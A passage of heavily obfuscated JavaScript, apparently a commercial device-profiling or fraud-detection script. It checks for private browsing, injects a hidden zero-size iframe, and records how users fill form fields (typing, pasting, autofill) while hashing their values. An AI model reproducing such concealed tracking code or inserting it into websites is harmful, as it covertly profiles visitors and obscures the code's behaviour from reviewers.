}catch(td_M6){td_fZ=true;}}if(td_fZ===null&&td_tB>44&&typeof self.isSecureContext!==[][[]]+""&&self.isSecureContext&&typeof navigator!==[][[]]+""&&!(((typeof(td_3a.tdz_0f065df8539248db8500273d370b7acb)!=="undefined"&&typeof(td_3a.tdz_0f065df8539248db8500273d370b7acb.td_f)!=="undefined")?(td_3a.tdz_0f065df8539248db8500273d370b7acb.td_f(66,13)):null) in navigator)){td_fZ=true;
}if(td_fZ===null){td_fZ=false;}}else{if(td_BH===((typeof(td_3a.tdz_0f065df8539248db8500273d370b7acb)!=="undefined"&&typeof(td_3a.tdz_0f065df8539248db8500273d370b7acb.td_f)!=="undefined")?(td_3a.tdz_0f065df8539248db8500273d370b7acb.td_f(79,8)):null)){if(td_tB<10){td_fZ=false;
td_cm=td_N()-td_wB;return;}try{if(!window.indexedDB){td_fZ=true;td_cm=td_N()-td_wB;return;}td_fZ=false;}catch(td_M6){td_fZ=true;}}else{if(td_BH===((typeof(td_3a.tdz_0f065df8539248db8500273d370b7acb)!=="undefined"&&typeof(td_3a.tdz_0f065df8539248db8500273d370b7acb.td_f)!=="undefined")?(td_3a.tdz_0f065df8539248db8500273d370b7acb.td_f(87,6)):null)){if(td_WL===true&&td_tB<12||td_tB>=11.1&&td_tB<12){td_dN();
}else{if((td_fZ===null||td_fZ===false)&&td_tB>=12&&td_tB<14){td_aY();}}if(td_fZ===null||td_fZ===false&&window.localStorage){try{window.localStorage.setItem(((typeof(td_3a.tdz_0f065df8539248db8500273d370b7acb)!=="undefined"&&typeof(td_3a.tdz_0f065df8539248db8500273d370b7acb.td_f)!=="undefined")?(td_3a.tdz_0f065df8539248db8500273d370b7acb.td_f(93,13)):null),1);
}catch(td_M6){td_fZ=true;}window.localStorage.removeItem(((typeof(td_3a.tdz_0f065df8539248db8500273d370b7acb)!=="undefined"&&typeof(td_3a.tdz_0f065df8539248db8500273d370b7acb.td_f)!=="undefined")?(td_3a.tdz_0f065df8539248db8500273d370b7acb.td_f(93,13)):null));
}if(td_fZ===null){td_fZ=false;}}}}}}}this.setup=function(){var td_wB=td_N();setTimeout(function(){td_fm();td_cm=td_N()-td_wB;},1);};}td_3a.tdz_ca3dc7f2acd04b459632f021aeecfc5a=new td_3a.td_5O("\x63\x61\x33\x64\x63\x37\x66\x32\x61\x63\x64\x30\x34\x62\x34\x35\x39\x36\x33\x32\x66\x30\x32\x31\x61\x65\x65\x63\x66\x63\x35\x61\x30\x61\x30\x37\x34\x31\x30\x35\x30\x65\x35\x32\x30\x66\x35\x36\x31\x35\x30\x37\x31\x65\x36\x66\x35\x64\x30\x34\x34\x36\x35\x38\x36\x36\x34\x32\x35\x61\x34\x36\x30\x61\x35\x35\x35\x37\x35\x63\x31\x31\x31\x31\x31\x63\x31\x34\x30\x66\x30\x37\x34\x31\x30\x39\x35\x33\x31\x31\x34\x62\x30\x63\x30\x36\x35\x65\x30\x31\x35\x61\x31\x35\x30\x65\x30\x35\x34\x32\x35\x33\x30\x62\x35\x61\x34\x32\x35\x30\x35\x32\x34\x37\x35\x61\x30\x62\x35\x31\x34\x30\x35\x36\x30\x38\x30\x62\x30\x64\x30\x36\x30\x66\x30\x34\x35\x64\x31\x35\x30\x35\x31\x33\x35\x32\x30\x39\x30\x36\x35\x35\x30\x39\x34\x30\x30\x35\x30\x36\x31\x36\x35\x34\x35\x64\x31\x31\x34\x34\x35\x39\x35\x38\x34\x66\x30\x39\x35\x63\x30\x39\x35\x65\x35\x37\x31\x31\x34\x30\x30\x63\x30\x38\x31\x33\x30\x39\x31\x31\x34\x31\x30\x30\x30\x64\x31\x35\x30\x38\x34\x34\x31\x39\x31\x61\x30\x66\x35\x63\x30\x35\x30\x36\x31\x63\x30\x61\x31\x39\x35\x62\x30\x64\x30\x63\x30\x30\x31\x36\x31\x32\x35\x62\x30\x62\x34\x30\x35\x64\x34\x33\x31\x35\x30\x34\x30\x62\x31\x37\x35\x64\x34\x33\x34\x33\x30\x38\x31\x30\x30\x38\x35\x31\x30\x64\x30\x66\x35\x65\x31\x32\x34\x62\x35\x62\x30\x62\x30\x64\x35\x34\x35\x30\x30\x37\x35\x61\x31\x35\x31\x38\x35\x66\x35\x65\x34\x32\x30\x39\x34\x32\x34\x36\x35\x30\x30\x66\x31\x31\x30\x34\x31\x31\x30\x66\x30\x32\x31\x38\x30\x35\x30\x61\x31\x32\x35\x32\x30\x36\x30\x66\x35\x32\x30\x32\x35\x33\x31\x33\x30\x61\x30\x35\x31\x64\x35\x63\x30\x62\x35\x30\x35\x31\x35\x63\x35\x38\x34\x30\x35\x33\x30\x38\x35\x34\x35\x30\x35\x65\x31\x39\x34\x38\x35\x34\x31\x30\x31\x34\x30\x30");
var td_3a=td_3a||{};if(typeof td_3a.td_2M===[][[]]+""){td_3a.td_2M=[];}var td_4N="";var td_2O=null;var td_6k;function td_1W(){try{var td_tC;if(typeof td_3a.td_3Q!==[][[]]+""&&typeof td_1d!==[][[]]+""){td_tC=td_3a.td_3Q(td_1d).document;
}else{td_tC=td_3a.td_4J();}var td_u8=td_tC.createElement(((typeof(td_3a.tdz_ca3dc7f2acd04b459632f021aeecfc5a)!=="undefined"&&typeof(td_3a.tdz_ca3dc7f2acd04b459632f021aeecfc5a.td_f)!=="undefined")?(td_3a.tdz_ca3dc7f2acd04b459632f021aeecfc5a.td_f(0,6)):null));
td_u8.setAttribute(((typeof(td_3a.tdz_ca3dc7f2acd04b459632f021aeecfc5a)!=="undefined"&&typeof(td_3a.tdz_ca3dc7f2acd04b459632f021aeecfc5a.td_f)!=="undefined")?(td_3a.tdz_ca3dc7f2acd04b459632f021aeecfc5a.td_f(6,2)):null),((typeof(td_3a.tdz_ca3dc7f2acd04b459632f021aeecfc5a)!=="undefined"&&typeof(td_3a.tdz_ca3dc7f2acd04b459632f021aeecfc5a.td_f)!=="undefined")?(td_3a.tdz_ca3dc7f2acd04b459632f021aeecfc5a.td_f(8,9)):null)+td_6k);
td_u8.setAttribute(((typeof(td_3a.tdz_ca3dc7f2acd04b459632f021aeecfc5a)!=="undefined"&&typeof(td_3a.tdz_ca3dc7f2acd04b459632f021aeecfc5a.td_f)!=="undefined")?(td_3a.tdz_ca3dc7f2acd04b459632f021aeecfc5a.td_f(17,5)):null),((typeof(td_3a.tdz_ca3dc7f2acd04b459632f021aeecfc5a)!=="undefined"&&typeof(td_3a.tdz_ca3dc7f2acd04b459632f021aeecfc5a.td_f)!=="undefined")?(td_3a.tdz_ca3dc7f2acd04b459632f021aeecfc5a.td_f(22,5)):null));
td_u8.setAttribute(Number(324254).toString(24),"");td_u8.setAttribute(((typeof(td_3a.tdz_ca3dc7f2acd04b459632f021aeecfc5a)!=="undefined"&&typeof(td_3a.tdz_ca3dc7f2acd04b459632f021aeecfc5a.td_f)!=="undefined")?(td_3a.tdz_ca3dc7f2acd04b459632f021aeecfc5a.td_f(27,5)):null),((typeof(td_3a.tdz_ca3dc7f2acd04b459632f021aeecfc5a)!=="undefined"&&typeof(td_3a.tdz_ca3dc7f2acd04b459632f021aeecfc5a.td_f)!=="undefined")?(td_3a.tdz_ca3dc7f2acd04b459632f021aeecfc5a.td_f(32,3)):null));
td_u8.setAttribute(((typeof(td_3a.tdz_ca3dc7f2acd04b459632f021aeecfc5a)!=="undefined"&&typeof(td_3a.tdz_ca3dc7f2acd04b459632f021aeecfc5a.td_f)!=="undefined")?(td_3a.tdz_ca3dc7f2acd04b459632f021aeecfc5a.td_f(35,6)):null),((typeof(td_3a.tdz_ca3dc7f2acd04b459632f021aeecfc5a)!=="undefined"&&typeof(td_3a.tdz_ca3dc7f2acd04b459632f021aeecfc5a.td_f)!=="undefined")?(td_3a.tdz_ca3dc7f2acd04b459632f021aeecfc5a.td_f(32,3)):null));
td_u8.setAttribute(((typeof(td_3a.tdz_ca3dc7f2acd04b459632f021aeecfc5a)!=="undefined"&&typeof(td_3a.tdz_ca3dc7f2acd04b459632f021aeecfc5a.td_f)!=="undefined")?(td_3a.tdz_ca3dc7f2acd04b459632f021aeecfc5a.td_f(41,11)):null),"0");
td_u8.setAttribute(((typeof(td_3a.tdz_ca3dc7f2acd04b459632f021aeecfc5a)!=="undefined"&&typeof(td_3a.tdz_ca3dc7f2acd04b459632f021aeecfc5a.td_f)!=="undefined")?(td_3a.tdz_ca3dc7f2acd04b459632f021aeecfc5a.td_f(52,12)):null),"0");
td_u8.setAttribute(((typeof(td_3a.tdz_ca3dc7f2acd04b459632f021aeecfc5a)!=="undefined"&&typeof(td_3a.tdz_ca3dc7f2acd04b459632f021aeecfc5a.td_f)!=="undefined")?(td_3a.tdz_ca3dc7f2acd04b459632f021aeecfc5a.td_f(64,11)):null),"0");
td_u8.style=((typeof(td_3a.tdz_ca3dc7f2acd04b459632f021aeecfc5a)!=="undefined"&&typeof(td_3a.tdz_ca3dc7f2acd04b459632f021aeecfc5a.td_f)!=="undefined")?(td_3a.tdz_ca3dc7f2acd04b459632f021aeecfc5a.td_f(75,79)):null);
td_u8.setAttribute(((typeof(td_3a.tdz_ca3dc7f2acd04b459632f021aeecfc5a)!=="undefined"&&typeof(td_3a.tdz_ca3dc7f2acd04b459632f021aeecfc5a.td_f)!=="undefined")?(td_3a.tdz_ca3dc7f2acd04b459632f021aeecfc5a.td_f(154,13)):null),Number(890830).toString(31));
td_u8.setAttribute(((typeof(td_3a.tdz_ca3dc7f2acd04b459632f021aeecfc5a)!=="undefined"&&typeof(td_3a.tdz_ca3dc7f2acd04b459632f021aeecfc5a.td_f)!=="undefined")?(td_3a.tdz_ca3dc7f2acd04b459632f021aeecfc5a.td_f(167,11)):null),Number(890830).toString(31));
if(td_2O!==null){td_u8.setAttribute(((typeof(td_3a.tdz_ca3dc7f2acd04b459632f021aeecfc5a)!=="undefined"&&typeof(td_3a.tdz_ca3dc7f2acd04b459632f021aeecfc5a.td_f)!=="undefined")?(td_3a.tdz_ca3dc7f2acd04b459632f021aeecfc5a.td_f(178,7)):null),td_2O);
}if(typeof td_u8.tabIndex!==[][[]]+""){td_u8.tabIndex=((typeof(td_3a.tdz_ca3dc7f2acd04b459632f021aeecfc5a)!=="undefined"&&typeof(td_3a.tdz_ca3dc7f2acd04b459632f021aeecfc5a.td_f)!=="undefined")?(td_3a.tdz_ca3dc7f2acd04b459632f021aeecfc5a.td_f(185,2)):null);
}td_u8.onload=null;td_u8.setAttribute(((typeof(td_3a.tdz_ca3dc7f2acd04b459632f021aeecfc5a)!=="undefined"&&typeof(td_3a.tdz_ca3dc7f2acd04b459632f021aeecfc5a.td_f)!=="undefined")?(td_3a.tdz_ca3dc7f2acd04b459632f021aeecfc5a.td_f(187,3)):null),td_4N);
td_tC.body.appendChild(td_u8);}catch(td_PC){}}td_3a.td_2M.push(function(){var td_3g= new td_3a.td_5O("[base64]");td_3a.td_2K=(td_3g)?td_3g.td_f(3952,1):null;td_4N=(td_3g)?td_3g.td_f(0,3952):null;});td_3a.tdz_1c2f4120d7a5443b977851d510d554a0=new td_3a.td_5O("\x31\x63\x32\x66\x34\x31\x32\x30\x64\x37\x61\x35\x34\x34\x33\x62\x39\x37\x37\x38\x35\x31\x64\x35\x31\x30\x64\x35\x35\x34\x61\x30\x34\x32\x31\x37\x34\x30\x30\x66\x35\x61\x35\x36\x35\x64\x35\x32\x30\x65\x35\x32\x30\x32\x34\x31");
var td_3a=td_3a||{};var td_0v=null;function td_0s(){var td_GE=null;var td_Pm=false;function td_pH(){var td_uC=3;var td_nb={};var td_JK={};var td_RM=false;var td_qF=false;var td_qb=0;var td_bC=0;var td_Rh=1;
var td_RZ=2;var td_eJ=0;var td_Re=1;var td_w9=0;var td_Pf=1;var td_Zy=2;var td_j0=3;var td_lD=4;var td_ni=5;var td_LT=6;var td_oF=128;var td_Cf=(typeof"".substring!==[][[]]+""&&"".substring!==null);var td_Pe=(typeof"".trim!==[][[]]+""&&"".trim!==null);
this.getVersion=function(){return td_uC;};this.getIdRef=function(){return R_ID_REF;};this.getUsedRef=function(){return td_bC;};this.getFillRef=function(){return td_RZ;};this.getUnsetFillType=function(){return td_w9;
};this.getKeypressFillType=function(){return td_Pf;};this.getPointerpressFillType=function(){return td_Zy;};this.getPasteFillType=function(){return td_j0;};this.getAutofilFillType=function(){return td_lD;
};this.getAutocompleteFillType=function(){return td_ni;};function td_OV(td_uW,td_jp,td_CI){var td_Z0=false;var td_dS=[];if(typeof td_uW!==[][[]]+""&&td_uW!==null){td_Z0=td_uW;}var td_Je=td_w9;if(typeof td_CI!==[][[]]+""&&td_CI!==null){td_Je=td_CI;
}td_dS[td_bC]=td_Z0;td_dS[td_RZ]=td_Je;td_dS[td_Rh]=td_jp;return td_dS;}function td_ZV(td_Nr,td_T4,td_Im,td_eI){if(typeof td_eI===[][[]]+""||td_eI===null){return[td_Nr,td_T4,td_Im,td_eI];}return[td_Nr,td_T4,td_Im,td_Ng(td_eI)];
}function td_lf(td_ws){if(td_GE===null){return false;}return td_GE.shouldIgnoreByEvent(td_ws);}function td_ro(td_B4,td_Uj){if(typeof td_Uj===[][[]]+""||td_Uj===null||td_Uj===""){return false;}if(typeof td_nb[td_B4][R_ID_REF]!==[][[]]+""&&td_nb[td_B4][R_ID_REF]!==td_Uj){td_nb[td_B4][R_ID_REF]=td_Uj;
return true;}return false;}function td_Lc(td_Do,td_nQ){if(typeof td_nQ===[][[]]+""||td_nQ===null||td_nQ===[][[]]+""){return false;}if(typeof td_nb[td_Do][td_RZ]!==[][[]]+""&&td_nb[td_Do][td_RZ]!==td_nQ){td_nb[td_Do][td_RZ]=td_nQ;
return true;}return false;}function td_Qg(td_ss,td_fC){if(typeof td_ss===[][[]]+""||td_ss===null){return false;}if(typeof td_fC===[][[]]+""||td_fC===null){return false;}if(typeof td_nb[td_ss][td_bC]!==[][[]]+""&&td_nb[td_ss][td_bC]!==td_fC){td_nb[td_ss][td_bC]=td_fC;
return true;}return false;}function td_Z5(td_gs,td_sp,td_Pp){if(typeof td_sp===[][[]]+""||td_sp===null){return false;}if(typeof td_JK[td_gs]===[][[]]+""){return false;}var td_KG=td_Ng(td_sp);var td_Yn=td_JK[td_gs][td_Re];
if(td_Yn===td_KG){return false;}td_JK[td_gs][td_Re]=td_KG;if(td_Pp===null&&td_nb[td_gs][td_bC]===false||td_nb[td_gs][td_RZ]===td_w9){td_nb[td_gs][td_RZ]=td_lD;}else{if(td_Pp===null&&td_nb[td_gs][td_bC]===true&&td_nb[td_gs][td_RZ]===td_w9&&td_Yn!==null&&td_Yn!==""&&td_Yn!==0){td_nb[td_gs][td_RZ]=td_LT;
}}return true;}function td_vZ(td_hp,td_AI,td_gk,td_Nl){var td_fm=td_Qg(td_hp,td_AI);var td_OL=td_Z5(td_hp,td_Nl,td_gk);var td_mg=td_Lc(td_hp,td_gk);return(td_fm||td_OL||td_mg);}function td_Qm(td_TL,td_k8,td_mw,td_Hq,td_K6,td_dH,td_QN){td_nb[td_TL]=td_OV(td_K6,td_Hq,td_dH);
td_JK[td_TL]=td_ZV(td_Hq,td_k8,td_mw,td_QN);td_qb+=1;}function td_Ng(td_lE){var td_TB=0,td_ac=td_lE.length,td_SU=0;if(td_ac>0){while(td_SU<td_ac){td_TB=(td_TB<<5)-td_TB+td_lE.charCodeAt(td_SU++)|0;}}return td_TB;
}function td_TU(td_nk){if(typeof td_nk!==((typeof(td_3a.tdz_1c2f4120d7a5443b977851d510d554a0)!=="undefined"&&typeof(td_3a.tdz_1c2f4120d7a5443b977851d510d554a0.td_f)!=="undefined")?(td_3a.tdz_1c2f4120d7a5443b977851d510d554a0.td_f(0,6)):null)||td_nk===null){return null;
}if(!td_Cf){return td_nk;}if(!td_Pe){return td_nk.substring(0,td_oF);}return td_nk.substring(0,td_oF).trim();}function td_gM(td_lJ,td_Ip,td_zB){return td_TU(((td_Ip)?td_Ip:td_zB));}this.isPending=function(){return td_qF;
};this.resetPending=function(){td_qF=false;};this.makeKey=function(td_IL,td_Gk,td_aY){return td_gM(td_IL,td_Gk,td_aY);};this.exists=function(td_cI,td_KS,td_Rg){var td_IE=td_gM(td_cI,td_KS,td_Rg);return(typeof td_nb[td_IE]!==[][[]]+""&&td_nb[td_IE]!==null);
};this.setAttr=function(td_YD,td_Uo){if(td_RM===true||typeof td_YD===[][[]]+""||typeof td_YD===null||typeof td_Uo===[][[]]+""||typeof td_Uo===null){return;}td_nb[td_YD]=td_Uo;};this.set=function(td_oS,td_RG,td_bm,td_kc,td_nV,td_HA){if(td_RM===true){return;
}if(td_oS===null||(td_RG===null&&td_bm===null)){return;}if(td_lf(td_oS,td_RG,td_bm)){return;}var td_zD=td_gM(td_oS,td_bm,td_RG);if(typeof td_nb[td_zD]!==[][[]]+""&&td_nb[td_zD]!==null){if(td_vZ(td_zD,td_kc,td_nV,td_HA)){td_qF=true;
}return;}td_Qm(td_zD,td_bm,td_RG,td_oS,td_kc,td_nV,td_HA);td_qF=true;};this.getJsonData=function(){if(typeof JSON!==[][[]]+""&&typeof JSON.stringify!==[][[]]+""){return JSON.stringify(td_nb);}return"";
};this.getJsontrackingData=function(){if(typeof JSON!==[][[]]+""&&typeof JSON.stringify!==[][[]]+""){return JSON.stringify(td_JK);}return"";};this.length=function(){return td_qb;};}function td_Iv(){if(typeof td_0Y!==[][[]]+""&&td_0Y!==null){td_GE=td_0Y();
if(typeof td_GE!==((typeof(td_3a.tdz_1c2f4120d7a5443b977851d510d554a0)!=="undefined"&&typeof(td_3a.tdz_1c2f4120d7a5443b977851d510d554a0.td_f)!=="undefined")?(td_3a.tdz_1c2f4120d7a5443b977851d510d554a0.td_f(6,6)):null)||td_GE===null){td_GE=null;
}else{td_GE=td_GE[4];}}else{}}if(typeof td_0v!==[][[]]+""&&td_0v===null){td_0v=new td_pH();td_Iv();}}td_3a.tdz_bf3e37f83f034a7f85fed8c655693770=new td_3a.td_5O("\x62\x66\x33\x65\x33\x37\x66\x38\x33\x66\x30\x33\x34\x61\x37\x66\x38\x35\x66\x65\x64\x38\x63\x36\x35\x35\x36\x39\x33\x37\x37\x30\x31\x31\x31\x32\x34\x31\x30\x63\x35\x64\x35\x30\x30\x39\x35\x61\x35\x39\x30\x33\x35\x33\x34\x37\x35\x61\x31\x34\x35\x61\x30\x34\x35\x64\x34\x37\x31\x34\x30\x30\x31\x34\x35\x34\x30\x32\x35\x35\x35\x30\x35\x31\x36\x32\x35\x31\x35\x61\x34\x34\x31\x37\x35\x39\x31\x31\x34\x36\x35\x32\x34\x35\x34\x37\x35\x32\x31\x35\x34\x63\x31\x33\x30\x39\x35\x36\x31\x33\x36\x36\x30\x34\x35\x30\x32\x33\x34\x30\x34\x35\x33\x32\x30\x64\x30\x64\x34\x62\x34\x33\x35\x66\x34\x36\x31\x35\x35\x37\x31\x39\x34\x31\x35\x32\x34\x37\x35\x63\x30\x33\x30\x35\x35\x36\x30\x31\x31\x33\x35\x38\x30\x30\x31\x38\x36\x31\x30\x33\x35\x37\x37\x36\x34\x63\x31\x31\x34\x33\x33\x64\x35\x39\x31\x38\x31\x63\x33\x38\x34\x66\x34\x63\x30\x37\x36\x39\x35\x36\x34\x35\x35\x37\x34\x61\x34\x30\x34\x30\x35\x38\x34\x32\x30\x36");
var td_3a=td_3a||{};var td_ys=null;function td_0Y(){function td_OT(){var td_hW=6;var td_pu=8;var td_O8=0;var td_aS=1;var td_Ng=2;var td_qw=3;var td_IT=4;var td_fB=5;var td_on=6;var td_NO=7;var td_NK=td_3a.IDENT_TYPE;
var td_fo=td_3a.IDENT_ID;var td_yC=td_3a.IDENT_NAME;var td_kI=td_3a.IDENT_ATTR;var td_va=2;var td_jk=0;var td_BN=1;var td_TP=0;var td_D5=1;var td_YA=4;var td_de=false;var td_Wd=null;var td_jO=false;var td_OA=true;
var td_yG=false;var td_h0=0;var td_IU={m_ruleSet:[],m_exactMatchNeg:{},m_exactMatchPos:{},m_attr_to_query:[]};var td_KO=false;var td_kl=0;var td_WA={m_ruleSet:[],m_exactMatchNeg:{},m_exactMatchPos:{},m_attr_to_query:[]};
var td_Ov=false;var td_Vf=0;var td_ZU={m_ruleSet:[],m_exactMatchNeg:{},m_exactMatchPos:{},m_attr_to_query:[]};var td_y1=false;var td_xs=0;var td_i1={m_ruleSet:[],m_exactMatchNeg:{},m_exactMatchPos:{},m_attr_to_query:[]};
var td_rA=false;var td_Lz=0;var td_k6={m_ruleSet:[],m_exactMatchNeg:{},m_exactMatchPos:{},m_attr_to_query:[],m_ident_doc_map:{},m_update_container:[]};if(typeof td_4I!==[][[]]+""&&td_4I!==null&&td_4I!==0){td_OA=false;
}function td_qa(td_d7){return(typeof td_d7!==[][[]]+""&&td_d7!==null);}function td_IS(td_ua){return(typeof td_ua!==[][[]]+""&&td_ua!==null&&td_ua!=="");}function td_mF(td_aC){return(typeof td_aC===((typeof(td_3a.tdz_bf3e37f83f034a7f85fed8c655693770)!=="undefined"&&typeof(td_3a.tdz_bf3e37f83f034a7f85fed8c655693770.td_f)!=="undefined")?(td_3a.tdz_bf3e37f83f034a7f85fed8c655693770.td_f(0,6)):null)&&td_aC!==null&&td_aC!=="");
}function td_tt(td_TA){return(typeof td_TA===((typeof(td_3a.tdz_bf3e37f83f034a7f85fed8c655693770)!=="undefined"&&typeof(td_3a.tdz_bf3e37f83f034a7f85fed8c655693770.td_f)!=="undefined")?(td_3a.tdz_bf3e37f83f034a7f85fed8c655693770.td_f(6,6)):null)&&td_TA!==null);
}function td_nF(td_s2){return((typeof td_s2===((typeof(td_3a.tdz_bf3e37f83f034a7f85fed8c655693770)!=="undefined"&&typeof(td_3a.tdz_bf3e37f83f034a7f85fed8c655693770.td_f)!=="undefined")?(td_3a.tdz_bf3e37f83f034a7f85fed8c655693770.td_f(6,6)):null)||typeof td_s2===((typeof(td_3a.tdz_bf3e37f83f034a7f85fed8c655693770)!=="undefined"&&typeof(td_3a.tdz_bf3e37f83f034a7f85fed8c655693770.td_f)!=="undefined")?(td_3a.tdz_bf3e37f83f034a7f85fed8c655693770.td_f(0,6)):null))&&td_s2!==null&&td_s2!=="");
}function td_fy(td_dt){return(typeof td_dt===((typeof(td_3a.tdz_bf3e37f83f034a7f85fed8c655693770)!=="undefined"&&typeof(td_3a.tdz_bf3e37f83f034a7f85fed8c655693770.td_f)!=="undefined")?(td_3a.tdz_bf3e37f83f034a7f85fed8c655693770.td_f(12,6)):null)&&td_dt!==null);
}function td_mh(td_cl,td_RC){for(var td_UE=td_cl;td_UE<td_RC.length;++td_UE){if(td_RC[td_UE]!==null){return false;}}return true;}function td_Nx(td_SY,td_fK,td_bb,td_Mk){if(td_IS(td_Mk[td_fK])&&td_Mk[td_fK]!=="&"){if(td_bb){try{td_SY[td_fK]=new RegExp(td_Mk[td_fK]);
return;}catch(td_uJ){}}td_SY[td_fK]=td_Mk[td_fK];}else{td_SY[td_fK]=null;}}function td_DV(td_HW){if(typeof td_HW===[][[]]+""||td_HW===null){return false;}return((td_HW>47&&td_HW<58)||(td_HW>64&&td_HW<91)||(td_HW>96&&td_HW<123));
}function td_aF(td_wf){if(!td_tt(td_wf)){return null;}if(td_mF(td_wf[td_fo])){return td_wf[td_fo];}if(td_mF(td_wf[td_yC])){return td_wf[td_yC];}if(td_mF(td_wf[td_NK])){return td_wf[td_NK];}return null;
}function td_tQ(td_oa){if(td_oa.length==4){return td_oa[td_NK]===null&&td_oa[td_fo]===null&&td_oa[td_yC]===null&&td_oa[td_kI]===null;}return td_oa[td_NK]===null&&td_oa[td_fo]===null&&td_oa[td_yC]===null;
}function td_Pu(td_Ab){if(!td_Wd){return false;}return(td_qa(td_Ab)&&td_qa(td_Ab.test));}function td_pC(){if(td_Wd!==null){return td_Wd;}try{var td_Ca=((typeof(td_3a.tdz_bf3e37f83f034a7f85fed8c655693770)!=="undefined"&&typeof(td_3a.tdz_bf3e37f83f034a7f85fed8c655693770.td_f)!=="undefined")?(td_3a.tdz_bf3e37f83f034a7f85fed8c655693770.td_f(18,8)):null);
var td_sc=((typeof(td_3a.tdz_bf3e37f83f034a7f85fed8c655693770)!=="undefined"&&typeof(td_3a.tdz_bf3e37f83f034a7f85fed8c655693770.td_f)!=="undefined")?(td_3a.tdz_bf3e37f83f034a7f85fed8c655693770.td_f(26,24)):null);
var td_Nv=((typeof(td_3a.tdz_bf3e37f83f034a7f85fed8c655693770)!=="undefined"&&typeof(td_3a.tdz_bf3e37f83f034a7f85fed8c655693770.td_f)!=="undefined")?(td_3a.tdz_bf3e37f83f034a7f85fed8c655693770.td_f(50,28)):null);
var td_b2=new RegExp(((typeof(td_3a.tdz_bf3e37f83f034a7f85fed8c655693770)!=="undefined"&&typeof(td_3a.tdz_bf3e37f83f034a7f85fed8c655693770.td_f)!=="undefined")?(td_3a.tdz_bf3e37f83f034a7f85fed8c655693770.td_f(78,7)):null));
if(td_b2.test(td_sc)){var td_aA=td_sc.replace(td_b2,td_Ca);if(td_aA===td_Nv){td_Wd=true;return true;}}}catch(td_vW){}td_Wd=false;return false;}function td_a5(td_l6){return(td_Wd&&td_nF(td_l6[td_fB])&&td_l6[td_fB]==="1");
}function td_PE(td_TZ,td_cE){if(!td_qa(td_cE)){return null;}var td_p8=[null,null,null,null,null,null,null,null];td_Nx(td_p8,td_O8,td_de,td_cE);td_Nx(td_p8,td_aS,td_Wd,td_cE);td_Nx(td_p8,td_Ng,td_Wd,td_cE);
td_Nx(td_p8,td_qw,td_de,td_cE);td_Nx(td_p8,td_IT,td_a5(td_cE),td_cE);td_Nx(td_p8,td_on,td_de,td_cE);td_Nx(td_p8,td_NO,td_de,td_cE);if(!td_fy(td_p8[td_on])||!td_fy(td_p8[td_NO])){td_p8[td_on]=null;td_p8[td_NO]=null;
}if(td_mF(td_p8[td_IT])&&!td_mF(td_p8[td_qw])){return null;}if(td_mF(td_p8[td_qw])){if(!td_jO){td_jO=true;}td_TZ.push([td_p8[td_qw],td_p8[td_IT]]);}if(!td_mh(0,td_p8)){return td_p8;}return null;}function td_gU(td_KX,td_Kt){if(td_qa(td_Kt[td_aS])&&!td_Pu(td_Kt[td_aS])){td_KX[td_Kt[td_aS]]=1;
}else{if(td_qa(td_Kt[td_Ng])&&!td_Pu(td_Kt[td_Ng])){td_KX[td_Kt[td_Ng]]=1;}}}function td_Fk(td_An,td_fJ,td_Ew,td_Md){td_Wd=td_pC();for(var td_Ot in td_Md){if(!td_Md.hasOwnProperty(td_Ot)||!Array.isArray(td_Md[td_Ot])||(td_Md[td_Ot].length!==td_hW&&td_Md[td_Ot].length!==td_pu)){continue;
}var td_jt=td_PE(td_fJ,td_Md[td_Ot]);if(td_jt!==null){td_gU(td_Ew,td_jt);td_An.push(td_jt);}}}function td_Zc(td_wr,td_P6,td_B4,td_S9){var td_vo=null;try{var td_ze=new td_3a.td_5O(td_S9[((typeof(td_3a.tdz_bf3e37f83f034a7f85fed8c655693770)!=="undefined"&&typeof(td_3a.tdz_bf3e37f83f034a7f85fed8c655693770.td_f)!=="undefined")?(td_3a.tdz_bf3e37f83f034a7f85fed8c655693770.td_f(85,4)):null)]).td_f(0,td_S9[((typeof(td_3a.tdz_bf3e37f83f034a7f85fed8c655693770)!=="undefined"&&typeof(td_3a.tdz_bf3e37f83f034a7f85fed8c655693770.td_f)!=="undefined")?(td_3a.tdz_bf3e37f83f034a7f85fed8c655693770.td_f(85,4)):null)].length);
if(typeof td_ze===((typeof(td_3a.tdz_bf3e37f83f034a7f85fed8c655693770)!=="undefined"&&typeof(td_3a.tdz_bf3e37f83f034a7f85fed8c655693770.td_f)!=="undefined")?(td_3a.tdz_bf3e37f83f034a7f85fed8c655693770.td_f(6,6)):null)){td_vo=td_ze;
}else{td_vo=JSON.parse(td_ze);}if(typeof td_vo!==[][[]]+""&&td_vo!==null&&Array.isArray(td_vo)&&td_vo.length>0){td_Fk(td_wr,td_P6,td_B4,td_vo);}}catch(td_ai){}}function td_ve(td_vO,td_En,td_Lr){for(var td_A0 in td_En){if(!td_En.hasOwnProperty(td_A0)){continue;
}var td_OU=td_3a.getEventTargetAttr(td_Lr,(td_En[td_A0][td_TP]));if(td_qa(td_OU)&&td_OU!==[][[]]+""){td_vO.push([(td_En[td_A0][td_TP]),td_OU]);}}}function td_F9(td_Yw,td_pi,td_E7){if(!td_qa(td_E7[td_3a.IDENT_ATTR])){return null;
}for(var td_pZ in td_pi){if(!td_pi.hasOwnProperty(td_pZ)){continue;}var td_U2=td_pi[td_pZ][td_TP];if(td_qa(td_U2)&&td_E7[td_3a.IDENT_ATTR].hasOwnProperty(td_U2)){td_Yw.push([td_U2,td_E7[td_3a.IDENT_ATTR][td_U2]]);
}}}function td_SA(td_JY){if(!td_OA&&td_mF(td_JY[td_yC])){return td_JY[td_NK]+"#"+td_JY[td_yC];}if(td_mF(td_JY[td_fo])){return td_JY[td_NK]+"#"+td_JY[td_fo];}return td_JY[td_NK]+"#"+td_JY[td_yC];}function td_vq(td_z8,td_XA){var td_Ka=td_SA(td_z8);
var td_s2=td_Ka+"#"+td_XA[td_on];if(td_k6.m_ident_doc_map.hasOwnProperty(td_s2)||!td_qa(td_XA[td_on])||!td_qa(td_XA[td_NO])){return;}td_k6.m_ident_doc_map[td_s2]=td_XA[td_NO];var td_wI=[td_Ka,td_XA[td_NO]];
td_k6.m_update_container.push(td_wI);}function td_uC(td_WK){if(td_WK===null||!Array.isArray(td_WK)){return 0;}var td_p1=0;for(var td_fF in td_WK){if(!td_qa(td_fF)||!td_WK.hasOwnProperty(td_fF)||!td_nF(td_WK[td_fF])){continue;
